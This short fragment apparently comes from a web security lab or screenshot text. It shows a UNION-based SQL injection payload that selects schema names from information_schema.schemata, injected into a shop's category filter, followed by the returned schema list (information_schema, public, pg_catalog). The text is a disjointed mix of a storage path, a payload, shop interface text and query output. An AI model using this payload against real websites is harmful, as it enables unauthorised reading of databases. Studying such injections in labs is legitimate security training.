 ' union select NULL,schema_name from
information_schema.schemata--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
information_schema
public
pg_catalog